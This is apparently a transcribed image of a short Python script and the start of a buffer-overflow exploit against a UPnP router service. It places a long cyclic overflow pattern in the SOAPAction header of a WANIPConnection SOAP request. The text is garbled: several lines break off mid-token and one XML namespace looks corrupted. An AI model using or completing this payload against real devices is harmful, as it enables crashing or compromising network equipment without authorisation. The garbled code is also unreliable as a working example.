 import urllib2
# payload = 'A' * 2500
payload = "Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8
soap_headers = {
'SOAPAction': "n:schemas-upnp-org:service:WANIPConnection:1#" + pay
}
soap_data = """
<?xml version='1.0' encoding="UTF-8"?>
<SOAP-ENV:Envelope
SOAP-ENV:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/"
xmlns:SOAP-ENC="http://schemas.xmlsoap.org/soap/encoding/"
xmlns:SOAP-ENV="http://schemas.t.org/soap/envelope/"
>